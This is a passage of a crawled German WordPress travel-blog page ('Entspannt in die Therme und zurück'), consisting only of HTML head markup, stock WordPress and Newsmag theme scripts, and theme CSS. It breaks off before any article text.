

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krogmann-medien.de/entspannt-in-die-therme-und-zurueck/
body_size: 17283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Entspannt in die Therme und zurück | Krogmann Medien</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krogmann-medien.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://krogmann-medien.de/wp-content/uploads/2021/12/dreamstime_s_100219071.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krogmann Medien &raquo; Feed" href="https://krogmann-medien.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krogmann Medien &raquo; Kommentar-Feed" href="https://krogmann-medien.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/krogmann-medien.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://krogmann-medien.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COswald%3A400%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krogmann-medien.de/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://krogmann-medien.de/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://krogmann-medien.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krogmann-medien.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://krogmann-medien.de/wp-json/" /><link rel="alternate" type="application/json" href="https://krogmann-medien.de/wp-json/wp/v2/posts/1310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krogmann-medien.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://krogmann-medien.de/entspannt-in-die-therme-und-zurueck/" />
<link rel='shortlink' href='https://krogmann-medien.de/?p=1310' />
<link rel="alternate" type="application/json+oembed" href="https://krogmann-medien.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrogmann-medien.de%2Fentspannt-in-die-therme-und-zurueck%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://krogmann-medien.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrogmann-medien.de%2Fentspannt-in-die-therme-und-zurueck%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/krogmann-medien.de\/wp-admin\/","wpRestNonce":"2632b40b31","wpRestUrl":"https:\/\/krogmann-medien.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/krogmann-medien.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/krogmann-medien.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ddac61";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="e5152e1f62";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ddac61;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ddac61;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ddac61 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ddac61;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ddac61 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
